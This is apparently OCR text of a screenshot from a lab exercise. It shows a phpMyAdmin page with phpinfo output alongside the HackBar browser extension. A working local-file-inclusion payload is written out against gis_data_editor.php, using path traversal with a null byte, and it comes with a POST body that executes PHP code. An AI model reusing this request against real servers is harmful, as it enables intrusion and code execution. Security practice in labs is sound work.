 phpMyAdmin
(最近使用的表) ...
information_schema
pmatestdb
localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
PHP Version 5.2.17
php
System
Linux 633e99d67e67 6.5.0-14-generic #14~22.04.1-Ubuntu SMP
PREEMPT_DYNAMIC Mon Nov 20 18:15:30 UTC 2 x86_64
Build Date
Aug 17 2016 07:21:09
Configure Command
'./configure' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-mysql' '--
with-mysqli' '--with-pdo-mysql' '--enable-mbstring'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/lib
Loaded Configuration
File
/usr/local/lib/php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://10.20.0.240:30513/pma/gis_data_editor.php?token=5a551086d66e4a71681c399140316251&&gis_data[gis_type]=/../../../../1.gif%00post
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1
控制台 问题